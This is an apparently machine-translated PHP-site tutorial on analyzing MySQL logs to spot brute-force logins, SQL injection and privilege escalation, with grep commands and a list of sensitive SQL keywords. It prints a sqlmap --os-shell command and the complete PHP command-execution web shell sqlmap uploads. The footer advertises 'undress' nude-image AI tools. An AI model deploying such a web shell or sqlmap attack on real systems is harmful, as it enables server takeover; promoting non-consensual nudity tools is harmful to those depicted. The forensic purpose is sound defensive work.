How to analyze database logs

Common database attacks include weak passwords, SQL injection, elevated privileges, stolen backups, etc. By analyzing database logs, attack behaviors can be discovered, attack scenarios can be further restored, and attack sources can be traced.
1. Mysql log analysis
The general query log can record successful connections and each query executed. We can use it as part of security deployment to provide troubleshooting Provide the basis for analysis or post-hacking investigations.
1. View the log configuration information
show variables like '%general%';
2. Enable the log
SET GLOBAL general_log = 'On';
3. Specify the log file path
SET GLOBAL general_log_file = '/var/lib/mysql/mysql.log';
For example, when I access /test .php?id=1, at this time we get a log like this:
190604 14:46:14 14 Connect root@localhost on
14 Init DB test
14 Query SELECT * FROM admin WHERE id = 1
14 QuitLet’s parse it by column:
The first column: Time, the time column, the first one is the date, the last one is the date One is hours and minutes. Some of the reasons why they are not displayed are because these SQL statements are executed almost at the same time, so the time is not recorded separately.
The second column: Id is the thread ID in the first column of show processlist. For long connections and some time-consuming SQL statements, you can accurately find out which thread is running. .
The third column: Command, operation type, for example, Connect is to connect to the database, Query is to query the database (additions, deletions, checks and modifications are all displayed as queries), some operations can be specifically filtered.
The fourth column: Argument, detailed information, for example, Connect root@localhost on means to connect to the database, and so on, what query operations were performed after connecting to the database.
2. Login success/failure
Let’s do a simple test. Use the weak password tool I developed before to scan it. The dictionary setting is relatively small. , 2 users, 4 passwords, 8 groups in total.

The log record in MySQL looks like this:
Time Id Command Argument
190601 22:03:20 98 Connect root@192.168.204.1 on
98 Connect Access denied for user 'root'@'192.168.204.1' (using password: YES)
103 Connect mysql@192.168.204.1 on
103 Connect Access denied for user 'mysql'@'192.168.204.1' (using password: YES)
104 Connect mysql@192.168.204.1 on
104 Connect Access denied for user 'mysql'@'192.168.204.1' (using password: YES)
100 Connect root@192.168.204.1 on
101 Connect root@192.168.204.1 on
101 Connect Access denied for user 'root'@'192.168.204.1' (using password: YES)
99 Connect root@192.168.204.1 on
99 Connect Access denied for user 'root'@'192.168.204.1' (using password: YES)
105 Connect mysql@192.168.204.1 on
105 Connect Access denied for user 'mysql'@'192.168.204.1' (using password: YES)
100 Query set autocommit=0
102 Connect mysql@192.168.204.1 on
102 Connect Access denied for user 'mysql'@'192.168.204.1' (using password: YES)
100 QuitDo you know which one is successful in this password guessing process?
Using blasting tools, a successful password guessing record looks like this:
190601 22:03:20 100 Connectroot@192.168.204.1 on 100 Queryset autocommit=0 100 Quit
However, if you use other methods, it may be a little different.
Navicat for MySQL login:
190601 22:14:07 106 Connectroot@192.168.204.1 on
106 QuerySET NAMES utf8
106 QuerySHOW VARIABLES LIKE 'lower_case_%'
106 QuerySHOW VARIABLES LIKE 'profiling'
106 QuerySHOW DATABASESCommand line login:
190601 22:17:25 111 Connectroot@localhost on
111 Queryselect @@version_comment limit 1
190601 22:17:56 111 QuitThe difference is that different database connection tools have different processes in the initialization process of connecting to the database. . Through this difference, we can simply determine how the user connects to the database.
In addition, regardless of whether you use a blasting tool, Navicat for MySQL, or the command line, login failures will have the same record.
Login failure records:
102 Connect mysql@192.168.204.1 on 102 Connect Access denied for user 'mysql'@'192.168.204.1' (using password: YES)
Use shell commands for simple analysis:
Which IPs are being blasted?
grep "Access denied" mysql.log |cut -d "'" -f4|uniq -c|sort -nr
27 192.168.204.1What are the dictionaries of blasting usernames?
grep "Access denied" mysql.log |cut -d "'" -f2|uniq -c|sort - nr 13 mysql 12 root 1 root 1 mysql
In log analysis, special attention needs to be paid to some sensitive operations, such as deleting tables, preparing databases, reading and writing files, etc.
Keywords: drop table, drop function, lock tables, unlock tables, load_file(), into outfile, into dumpfile.
Sensitive database tables: SELECT * from mysql.user, SELECT * from mysql.func
3. Traces of SQL injection intrusion
Using SQL injection vulnerabilities During the process, we will try to use the --os-shell parameter of sqlmap to obtain the shell. If the operation is not careful, some temporary tables and custom functions created by sqlmap may be left behind. Let’s first take a look at the usage and principle of sqlmap os-shell parameters:
1. Construct a SQL injection point and enable Burp to listen to port 8080
sqlmap.py -u http://192.168.204.164/sql.php?id=1 --os-shell --proxy=http://127.0.0.1:8080
The HTTP communication process is as follows:

Creates a temporary file tmpbwyov.php, executes system commands by accessing this Trojan, and returns to the page display.
tmpbwyov.php:
<?php $c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);$z=@ini_get('disable_functions');if(!empty($z)){$z=preg_replace('/[, ]+/',',',$z);$z=explode(',',$z);$z=array_map('trim',$z);}else{$z=array();}$c=$c." 2>&1n";function f($n){global $z;return is_callable($n)and!in_array($n,$z);}if(f('system')){ob_start();system($c);$w=ob_get_contents();ob_end_clean();}elseif(f('proc_open')){$y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1])){$w.=fread($t[1],512);}@proc_close($y);}elseif(f('shell_exec')){$w=shell_exec($c);}elseif(f('passthru')){ob_start();passthru($c);$w=ob_get_contents();ob_end_clean();}elseif(f('popen')){$x=popen($c,r);$w=NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pclose($x);}elseif(f('exec')){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}print "<pre class="brush:php;toolbar:false">".$w."Create a temporary table sqlmapoutput, call the stored procedure to execute system commands to write data into the temporary table, and then take the data from the temporary table and display it to the front end.

By checking the recently created suspicious files in the website directory, you can determine whether a SQL injection vulnerability attack has occurred.
Checking method:
1. Check whether there are some Trojan files in the website directory:
2. Check whether there is a UDF file Rights and MOF privilege escalation traces
Check whether there are abnormal files in the directory
mysqllibpluginc:/windows/system32/wbem/mof/
Check whether the function is deleted
select * from mysql.func
3. Combine with web log analysis.
Recommended tutorial: Web server security
The above is the detailed content of How to analyze database logs. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 How does Go language implement the addition, deletion, modification and query operations of the database?
Mar 27, 2024 pm 09:39 PM
How does Go language implement the addition, deletion, modification and query operations of the database?
Mar 27, 2024 pm 09:39 PM
Go language is an efficient, concise and easy-to-learn programming language. It is favored by developers because of its advantages in concurrent programming and network programming. In actual development, database operations are an indispensable part. This article will introduce how to use Go language to implement database addition, deletion, modification and query operations. In Go language, we usually use third-party libraries to operate databases, such as commonly used sql packages, gorm, etc. Here we take the sql package as an example to introduce how to implement the addition, deletion, modification and query operations of the database. Assume we are using a MySQL database.
 How does Hibernate implement polymorphic mapping?
Apr 17, 2024 pm 12:09 PM
How does Hibernate implement polymorphic mapping?
Apr 17, 2024 pm 12:09 PM
Hibernate polymorphic mapping can map inherited classes to the database and provides the following mapping types: joined-subclass: Create a separate table for the subclass, including all columns of the parent class. table-per-class: Create a separate table for subclasses, containing only subclass-specific columns. union-subclass: similar to joined-subclass, but the parent class table unions all subclass columns.
 iOS 18 adds a new 'Recovered' album function to retrieve lost or damaged photos
Jul 18, 2024 am 05:48 AM
iOS 18 adds a new 'Recovered' album function to retrieve lost or damaged photos
Jul 18, 2024 am 05:48 AM
Apple's latest releases of iOS18, iPadOS18 and macOS Sequoia systems have added an important feature to the Photos application, designed to help users easily recover photos and videos lost or damaged due to various reasons. The new feature introduces an album called "Recovered" in the Tools section of the Photos app that will automatically appear when a user has pictures or videos on their device that are not part of their photo library. The emergence of the "Recovered" album provides a solution for photos and videos lost due to database corruption, the camera application not saving to the photo library correctly, or a third-party application managing the photo library. Users only need a few simple steps
 An in-depth analysis of how HTML reads the database
Apr 09, 2024 pm 12:36 PM
An in-depth analysis of how HTML reads the database
Apr 09, 2024 pm 12:36 PM
HTML cannot read the database directly, but it can be achieved through JavaScript and AJAX. The steps include establishing a database connection, sending a query, processing the response, and updating the page. This article provides a practical example of using JavaScript, AJAX and PHP to read data from a MySQL database, showing how to dynamically display query results in an HTML page. This example uses XMLHttpRequest to establish a database connection, send a query and process the response, thereby filling data into page elements and realizing the function of HTML reading the database.
 Detailed tutorial on establishing a database connection using MySQLi in PHP
Jun 04, 2024 pm 01:42 PM
Detailed tutorial on establishing a database connection using MySQLi in PHP
Jun 04, 2024 pm 01:42 PM
How to use MySQLi to establish a database connection in PHP: Include MySQLi extension (require_once) Create connection function (functionconnect_to_db) Call connection function ($conn=connect_to_db()) Execute query ($result=$conn->query()) Close connection ( $conn->close())
 How to handle database connection errors in PHP
Jun 05, 2024 pm 02:16 PM
How to handle database connection errors in PHP
Jun 05, 2024 pm 02:16 PM
To handle database connection errors in PHP, you can use the following steps: Use mysqli_connect_errno() to obtain the error code. Use mysqli_connect_error() to get the error message. By capturing and logging these error messages, database connection issues can be easily identified and resolved, ensuring the smooth running of your application.
 Analysis of the basic principles of MySQL database management system
Mar 25, 2024 pm 12:42 PM
Analysis of the basic principles of MySQL database management system
Mar 25, 2024 pm 12:42 PM
Analysis of the basic principles of the MySQL database management system MySQL is a commonly used relational database management system that uses structured query language (SQL) for data storage and management. This article will introduce the basic principles of the MySQL database management system, including database creation, data table design, data addition, deletion, modification, and other operations, and provide specific code examples. 1. Database Creation In MySQL, you first need to create a database instance to store data. The following code can create a file named "my
 Tips and practices for handling Chinese garbled characters in databases with PHP
Mar 27, 2024 pm 05:21 PM
Tips and practices for handling Chinese garbled characters in databases with PHP
Mar 27, 2024 pm 05:21 PM
PHP is a back-end programming language widely used in website development. It has powerful database operation functions and is often used to interact with databases such as MySQL. However, due to the complexity of Chinese character encoding, problems often arise when dealing with Chinese garbled characters in the database. This article will introduce the skills and practices of PHP in handling Chinese garbled characters in databases, including common causes of garbled characters, solutions and specific code examples. Common reasons for garbled characters are incorrect database character set settings: the correct character set needs to be selected when creating the database, such as utf8 or u






